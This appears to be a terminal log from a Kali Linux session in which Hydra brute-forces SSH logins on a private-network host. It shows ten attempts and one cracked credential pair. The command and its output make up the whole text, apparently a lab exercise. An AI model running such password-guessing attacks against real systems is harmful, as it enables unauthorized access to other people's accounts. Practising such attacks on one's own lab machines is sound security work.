 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt ssh://192.168.52.141 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:21:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:2/p:5), ~1 try per task
[DATA] attacking ssh://192.168.52.141:22/
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "1234" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "123123" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "qwert" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.52.141 - login "admin" - pass "qwer1234" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "123" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "1234" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "123123" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "qwert" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.52.141 - login "ke1nys" - pass "qwer1234" - 10 of 10 [child 9] (0/0)
[22][ssh] host: 192.168.52.141   login: ke1nys   password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 20:21:07